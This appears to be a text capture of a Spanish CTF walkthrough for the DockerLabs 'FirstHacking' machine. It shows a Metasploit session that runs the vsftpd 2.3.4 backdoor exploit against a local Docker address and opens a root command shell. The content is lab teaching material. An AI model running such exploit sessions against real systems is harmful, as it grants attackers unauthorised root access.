 msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set rhost 172.17.0.2
rhost => 172.17.0.2
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name     Current Setting  Required  Description
----     ---------------  --------  -----------
CHOST                     no        The local client address
CPORT                     no        The local client port
Proxies                   no        A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS   172.17.0.2       yes       The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT    21               yes       The target port (TCP)
Exploit target:
Id  Name
--  ----
0   Automatic
View the full module info with the info, or info -d command.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > run
[*] 172.17.0.2:21 - The port used by the backdoor bind listener is already open
[+] 172.17.0.2:21 - UID: uid=0(root) gid=0(root) groups=0(root)
[*] Found shell.
[*] Command shell session 1 opened (172.17.0.1:43251 -> 172.17.0.2:6200) at 2024-07-26 12:57:18 +0200
Writeup Maquina FirstHacking de DockerLabs ElPinguinoDeMario Paso a Paso!
Suscribirme
7
Compartir